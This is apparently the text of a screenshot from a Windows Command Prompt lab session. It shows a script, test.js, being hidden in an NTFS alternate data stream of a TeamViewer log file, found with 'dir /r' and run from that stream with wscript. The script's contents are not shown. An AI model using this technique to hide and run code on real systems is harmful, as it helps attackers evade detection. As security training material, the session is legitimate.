 Command Prompt
C:\Users\student\Desktop>type test.js > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:test.js"
C:\Users\student\Desktop>dir /r "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log"
Volume in drive C has no label.
Volume Serial Number is 2467-A865
Directory of C:\Program Files (x86)\TeamViewer
02/24/2022  01:21 AM            63,550 TeamViewer12_Logfile.log
80 TeamViewer12_Logfile.log:test.js:$DATA
1 File(s)         63,550 bytes
0 Dir(s)   8,004,063,232 bytes free
C:\Users\student\Desktop>wscript "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:test.js"
C:\Users\student\Desktop>
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\student\Desktop>